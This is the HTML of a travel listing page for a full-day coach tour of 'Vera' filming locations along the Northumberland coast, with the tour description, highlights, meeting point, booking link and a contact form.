				<a href="https://twitter.com/intent/tweet?text=Northumberland%20Full-Day%20Tour%20of%20Vera%20Filming%20Locations&amp;url=https%3A%2F%2Fbananamonkeyglobal.com%2Flisting%2Fnorthumberland-full-day-tour-of-vera-filming-locations%2F" target="_blank">
					<!-- twitter icon by Icons8 -->
					<i class="fa fa-twitter"></i>
				</a>
			</li>
			<li>
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbananamonkeyglobal.com%2Flisting%2Fnorthumberland-full-day-tour-of-vera-filming-locations%2F" target="_blank">
					<!-- linkedin icon by Icons8 -->
					<i class="fa fa-linkedin"></i>
				</a>
			</li>
			<li>
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbananamonkeyglobal.com%2Flisting%2Fnorthumberland-full-day-tour-of-vera-filming-locations%2F&media=https%3A%2F%2Fi0.wp.com%2Fbananamonkeyglobal.com%2Fwp-content%2Fuploads%2F2023%2F11%2F145-11-2.jpg%3Ffit%3D943%252C640%26ssl%3D1&description=Northumberland%20Full-Day%20Tour%20of%20Vera%20Filming%20Locations" target="_blank">
					<!-- pinterest icon by Icons8 -->
					<i class="fa fa-pinterest"></i>
				</a>
			</li>
			<li>
				<a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DNorthumberland%20Full-Day%20Tour%20of%20Vera%20Filming%20Locations%26url%3Dhttps%3A%2F%2Fbananamonkeyglobal.com%2Flisting%2Fnorthumberland-full-day-tour-of-vera-filming-locations%2F" target="_blank">
					<!-- reddit icon by Icons8 -->
					<i class="fa fa-reddit"></i>
				</a>
			</li>
		</ul>
		                        </li>
                    </ul>
                    <div class="padding-top-30">
								<span class="rating-section">
									<span class="no-review">Be the first one to rate!</span>								</span>
                                                                <a href="#review-section" class="secondary-btn" id="clicktoreview2">
                                            <i class="fa fa-star"></i>
                                            Submit Review                                        </a>
                                        

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            <div class="content-white-area">



                <div class="container single-inner-container single_listing" >

                    
                    <div class="row">

                        <div class="col-md-8 col-sm-8 col-xs-12">





                            <div class="single-tabber2 margin-bottom-30" id="reply-title2">



                                <ul class="row list-style-none clearfix" data-tabs="tabs">

                                    
                                                    <li class="">

                                                        <a href="#adinfo" data-toggle="tab">

                                                            Details
                                                        </a>

                                                    </li>

                                                    
                                                    
                                                                                                                <li class="lp-detailpage2-events-tab">
                                                                <a href="#eventstab" data-toggle="tab">
                                                                    Events                                                                </a>
                                                            </li>
                                                            
                                                    
                                                    <li class="lpreviews">

                                                        <a href="#reviews" data-toggle="tab">

                                                            Reviews 
                                                        </a>

                                                    </li>

                                                                                                                                                                <li class="">

                                                            <a href="#contact" data-toggle="tab">

                                                                Contact Info
                                                            </a>

                                                        </li>
                                                                                                        
                                </ul>



                            </div>

                            <div class="detail-page2-tab-content">

                                <div class="tab-content">

                                    
                                                    <!--adinfo-->

                                                    
<div class="tab-pane" id="adinfo">
					<div class="post-row">
				<div class="post-detail-content">
					<div  id="lp_696ece30d5892" class="lp-section-row   ">
		<div class="lp_section_inner  clearfix container"  style="background-repeat: no-repeat;"><div class="clearfix "><div class="row lp-section-content clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><span style="color: #000000;">About this activity</span></h2>
<div data-track="overview" data-v-859b87ea="">
<section id="activity-overview" class="activity-overview activity-overview--certified" data-component="overview" data-v-859b87ea="" data-v-8c016681="">
<p class="activity-overview__content--certified activity-overview__content" data-test-id="activity-overview-content" data-v-5726f79d="">Immerse yourself into the world of Vera Stanhope from the TV series &#8220;Vera&#8221; on this full-day tour that visits more than 15 filming locations up the breathtaking Northumberland Coast.</p>
</section>
</div>

		</div>
	</div>

<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:8969,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1708517291802-5d0565db-6247-1&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://bananamonkeyglobal.com/wp-admin/admin-ajax.php" data-vc-post-id="8969" data-vc-public-nonce="d0cd1c80f9">
		
	</div>
</div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-orange" href="https://gyg.me/QlelniUA" title="Northumberland: Full-Day Tour of Vera Filming Locations">Book your tickets here!</a></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-track="overview" data-v-859b87ea="">
<section id="activity-overview" class="activity-overview activity-overview--certified" data-component="overview" data-v-859b87ea="" data-v-8c016681="">
<h2 class="activity-overview__content--certified activity-overview__content" data-test-id="activity-overview-content"><span style="color: #000000;">Full Description </span></h2>
<p>Follow in the footsteps of Ann Cleeves’ no-nonsense Detective Chief Inspector Vera Stanhope on this full-day guided tour of “Vera” film locations in Northumberland by coach. Get an insider perspective of ITV’s best-loved detective drama.</p>
<p>&nbsp;</p>
<p>Starting and ending in the center of Newcastle, visit coastal locations in Northumberland including Amble, Warkworth, Alnmouth, Bamburgh, and Lindisfarne Island (or Holy Island), the fictional home of Vera.</p>
<p>&nbsp;</p>
<p>See more than 15 actual locations from episodes all the way through ten years of &#8220;Vera.&#8221; Enjoy time to get on and off the coach and see some locations up close with plenty of opportunities to take photos.</p>
<div class="toggle-content__label-placeholder" data-v-e0e66f87=""></div>
</section>
</div>

		</div>
	</div>
</div></div></div></div></div>
		</div>
</div>
<div  id="lp_696ece30d680b" class="lp-section-row   ">
		<div class="lp_section_inner  clearfix container"  style="background-repeat: no-repeat;"><div class="clearfix "><div class="row lp-section-content clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-orange vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1689969708420-776af9b6-7024" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1689969708420-776af9b6-7024" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Free cancellation</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Cancel up to 24 hours in advance for a full refund</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1692282529978-14f776fe-7dd9" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1692282529978-14f776fe-7dd9" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Reserve now and Pay Later</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Keep your travel plans flexible — book your spot and pay nothing today.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1700645748535-ef67aa14-96d3" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1700645748535-ef67aa14-96d3" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Duration 8 hours</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Check availability to see starting times.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1700645796085-1201a63c-b8fa" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1700645796085-1201a63c-b8fa" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Live tour guide</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>English</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div>
		</div>
</div>
<div  id="lp_696ece30d7809" class="lp-section-row   ">
		<div class="lp_section_inner  clearfix container"  style="background-repeat: no-repeat;"><div class="clearfix "><div class="row lp-section-content clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Highlights</h3>
<h3>行程亮点</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="activity-highlights__list" data-test-id="activity-highlights" data-v-72aefa1b="">
<li class="activity-highlights__list-item" data-v-72aefa1b="">Step into the life of Vera Stanhope from the hit TV series &#8220;Vera&#8221;</li>
<li class="activity-highlights__list-item" data-v-72aefa1b="">Visit Vera’s home situated on Lindisfarne Island</li>
<li class="activity-highlights__list-item" data-v-72aefa1b="">See picturesque coastal locations and remote sites</li>
<li class="activity-highlights__list-item" data-v-72aefa1b="">Stop for photos as you explore the scenic Northumberland Coast</li>
</ul>

		</div>
	</div>
</div></div></div></div></div>
		</div>
</div>
<div  id="lp_696ece30d7d43" class="lp-section-row   ">
		<div class="lp_section_inner  clearfix container"  style="background-repeat: no-repeat;"><div class="clearfix "><div class="row lp-section-content clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Includes</h3>
<h3>包括</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="activity-inclusions-inclusion" data-v-de44b8f4="">
<li class="activity-inclusions__item activity-inclusions__item--inclusion" data-v-de44b8f4=""><span class="activity-inclusions__test activity-inclusions__test--include" data-v-de44b8f4="">Guide</span></li>
<li class="activity-inclusions__item activity-inclusions__item--inclusion" data-v-de44b8f4=""><span class="activity-inclusions__test activity-inclusions__test--include" data-v-de44b8f4="">Transportation</span></li>
</ul>

		</div>
	</div>
</div></div></div></div></div>
		</div>
</div>
<div  id="lp_696ece30d823d" class="lp-section-row   ">
		<div class="lp_section_inner  clearfix container"  style="background-repeat: no-repeat;"><div class="clearfix "><div class="row lp-section-content clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Meeting Point</h3>
<h3>地点</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The bus stop is located halfway along Bewick Street, a 2-minute walk from Newcastle Central Station, where you will find your guide and coach waiting for you. Please arrive at the meeting point at least 10 minutes prior to the tour departure time.</p>

		</div>
	</div>
</div></div></div></div></div>
		</div>
</div>
<div  id="lp_696ece30d86d2" class="lp-section-row   ">
		<div class="lp_section_inner  clearfix container"  style="background-repeat: no-repeat;"><div class="clearfix "><div class="row lp-section-content clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Know Before you Go</h3>
<h3>行前须知</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="activity-important-information__content" data-v-1bea4dbd="">
<p class="activity-important-information__title" data-v-1bea4dbd="">What to bring</p>
<section class="toggle-content" data-v-1bea4dbd="" data-v-e0e66f87="">
<div class="toggle-content__content" data-v-e0e66f87="">
<ul class="activity-important-information__list to-bring" data-v-1bea4dbd="">
<li class="activity-important-information__item" data-v-1bea4dbd="">Comfortable shoes</li>
<li class="activity-important-information__item" data-v-1bea4dbd="">Weather-appropriate clothing</li>
</ul>
</div>
</section>
</div>
<div class="activity-important-information__content" data-v-1bea4dbd="">
<p class="activity-important-information__title" data-v-1bea4dbd="">Not allowed</p>
<section class="toggle-content" data-v-1bea4dbd="" data-v-e0e66f87="">
<div class="toggle-content__content" data-v-e0e66f87="">
<ul class="activity-important-information__list not-allowed" data-v-1bea4dbd="">
<li class="activity-important-information__item" data-v-1bea4dbd="">Food and drinks in the vehicle</li>
</ul>
</div>
</section>
</div>

		</div>
	</div>
</div></div></div></div></div>
		</div>
</div>
<div  id="lp_696ece30d8bdc" class="lp-section-row   ">
		<div class="lp_section_inner  clearfix container"  style="background-repeat: no-repeat;"><div class="clearfix "><div class="row lp-section-content clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-test='contact-form'
			id='contact-form-8969'
			class='wp-block-jetpack-contact-form-container '
			data-wp-interactive='jetpack/form' data-wp-context='{"formId":"8969","formHash":"5fa1f0183791fcfb14f6228e391d4eae8fec9a82","showErrors":false,"errors":[],"fields":[],"isMultiStep":false,"useAjax":true,"submissionData":null,"formattedSubmissionData":[],"submissionSuccess":false,"submissionError":null,"elementId":"jp-form-5fa1f0183791fcfb14f6228e391d4eae8fec9a82"}'
			data-wp-watch--scroll-to-wrapper="callbacks.scrollToWrapper"
		>
<div class="contact-form-submission contact-form-ajax-submission" data-wp-class--submission-success="context.submissionSuccess"><p class="go-back-message"> <a class="link" role="button" tabindex="0" data-wp-on--click="actions.goBack">Go back</a> </p><h4 id="contact-form-success-header">Your message has been sent</h4>

<template data-wp-each--submission="context.formattedSubmissionData">
				<div>
					<div class="field-name" data-wp-text="context.submission.label" data-wp-bind--hidden="!context.submission.label"></div>
					<div class="field-value" data-wp-text="context.submission.value"></div>
				</div>
			</template></div><form action='https://bananamonkeyglobal.com/listing/northumberland-full-day-tour-of-vera-filming-locations/#contact-form-8969'
				id='jp-form-5fa1f0183791fcfb14f6228e391d4eae8fec9a82'
				method='post'
				class='contact-form commentsblock' aria-label="Northumberland Full-Day Tour of Vera Filming Locations"
				data-wp-on--submit="actions.onFormSubmit"
				data-wp-on--reset="actions.onFormReset"
				data-wp-class--submission-success="context.submissionSuccess"
				data-wp-class--is-first-step="state.isFirstStep"
				data-wp-class--is-last-step="state.isLastStep"
				data-wp-class--is-ajax-form="context.useAjax"
				novalidate >
<input type='hidden' name='jetpack_contact_form_jwt' value='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].4zd066AZoI5yyNa_8OARvAh3Q0l55UQSwpnmR6OzxS4' />

<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"g8969-name","fieldType":"name","fieldLabel":"Name","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"1","fieldErrorMessage":"","fieldExtra":[],"formHash":"5fa1f0183791fcfb14f6228e391d4eae8fec9a82"}'  class='grunion-field-name-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='g8969-name' class="grunion-field-label name" >Name<span class="grunion-label-required" aria-hidden="true">(required)</span></label>
<input
					type='text'
					name='g8969-name'
					id='g8969-name'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='g8969-name-text-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='name  grunion-field' 
					required='true' aria-required='true'  />
 
			<div id="g8969-name-text-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="g8969-name-text-error-message"></span>
			</div> 
	</div>

<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"g8969-email","fieldType":"email","fieldLabel":"Email","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"1","fieldErrorMessage":"","fieldExtra":[],"formHash":"5fa1f0183791fcfb14f6228e391d4eae8fec9a82"}'  class='grunion-field-email-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='g8969-email' class="grunion-field-label email" >Email<span class="grunion-label-required" aria-hidden="true">(required)</span></label>
<input
					type='email'
					name='g8969-email'
					id='g8969-email'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='g8969-email-email-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='email  grunion-field' 
					required='true' aria-required='true'  />
 
			<div id="g8969-email-email-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="g8969-email-email-error-message"></span>
			</div> 
	</div>

<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"g8969-website","fieldType":"url","fieldLabel":"Website","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"","fieldErrorMessage":"","fieldExtra":[],"formHash":"5fa1f0183791fcfb14f6228e391d4eae8fec9a82"}'  class='grunion-field-url-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='g8969-website' class="grunion-field-label url" >Website</label>
<input
					type='text'
					name='g8969-website'
					id='g8969-website'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='g8969-website-text-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='url  grunion-field' 
					 />
 
			<div id="g8969-website-text-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="g8969-website-text-error-message"></span>
			</div> 
	</div>

<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"g8969-message","fieldType":"textarea","fieldLabel":"Message","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"","fieldErrorMessage":"","fieldExtra":[],"formHash":"5fa1f0183791fcfb14f6228e391d4eae8fec9a82"}'  class='grunion-field-textarea-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='contact-form-comment-g8969-message' class="grunion-field-label textarea" >Message</label>
<textarea
		                style=''
		                name='g8969-message'
		                id='contact-form-comment-g8969-message'
		                rows='20'
						data-wp-text='state.getFieldValue'
						data-wp-on--input='actions.onFieldChange'
						data-wp-on--blur='actions.onFieldBlur'
						data-wp-class--has-value='state.hasFieldValue'
						data-wp-bind--aria-invalid='state.fieldHasErrors'
						data-wp-on--keydown='actions.onKeyDownTextarea'
						aria-errormessage='g8969-message-textarea-error-message'
						class='textarea  grunion-field'  ></textarea>
 
			<div id="g8969-message-textarea-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="g8969-message-textarea-error-message"></span>
			</div>
	</div>
	<p class='contact-submit'>
<div class="contact-form__error" data-wp-class--show-errors="state.showFormErrors"><span class="contact-form__warning-icon"><span class="visually-hidden">Warning.</span><i aria-hidden="true"></i></span>
				<span data-wp-text="state.getFormErrorMessage"></span>
				<ul>
				<template data-wp-each="state.getErrorList" data-wp-key="context.item.id">
					<li><a data-wp-bind--href="context.item.anchor" data-wp-on--click="actions.scrollIntoView" data-wp-text="context.item.label"></a></li>
				</template>
				</ul></div><div class="contact-form__error" data-wp-class--show-errors="state.showSubmissionError" data-wp-text="context.submissionError"></div>		<button type='submit' class='pushbutton-wide'>Submit</button>		<input type='hidden' name='contact-form-id' value='8969' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='5fa1f0183791fcfb14f6228e391d4eae8fec9a82' />
	</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>

		</div>
	</div>
</div></div></div></div></div>
		</div>
</div>
<div  id="lp_696ece30db6ed" class="lp-section-row   ">
		<div class="lp_section_inner  clearfix container"  style="background-repeat: no-repeat;"><div class="clearfix "><div class="row lp-section-content clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Do you fancy something different? Check out our full range of experiences and day tours we have on offer. Secure your next adventure today, and make memories that will last forever.</p>

		</div>
	</div>
</div></div></div></div></div>
		</div>
</div>
					
				</div>
				
			</div>
					
		
</div>
                                                    






                                                    <!--video-->

                                                    <div class="tab-pane" id="video">
	</div>
                                                    
                                                            <div class="tab-pane" id="eventstab">
                                                                                                                            </div>
                                                            <div class="code-overlay"></div><div class="tab-pane" id="offers_deals">

</div>


                                                    <!--faq-->

                                                    <div class="tab-pane" id="faqs">
	</div>
                                                    
                                                    <!--reviews-->

                                                    <div class="tab-pane lpreviews" id="reviews">
	<div id="submitreview">
		
        	</div>
	            <div class="review-form">
                                    <h3 id="reply-title" class="comment-reply-title"><i class="fa-regular fa-star-o"></i> Rate us and Write a Review <i class="fa fa-caret-down"></i></h3>
                                                    <form class="" data-lp-recaptcha="" data-lp-recaptcha-sitekey="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="20000000" data-countnotice="" data-sizenotice="Max. allowed images size is 20 Mb">
                    
                        <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">                                <div class="col-md-6 padding-left-0">
                                    <div class="sfdfdf list-style-none form-review-stars">
                                        <p>Cleanliness</p>
                                        <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa-regular fa-star-o fa-2x" />

                                    </div>
                                </div>

                                                            <div class="col-md-6 padding-left-0">
                                    <div class="sfdfdf list-style-none form-review-stars">
                                        <p>Service</p>
                                        <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa-regular fa-star-o fa-2x" />
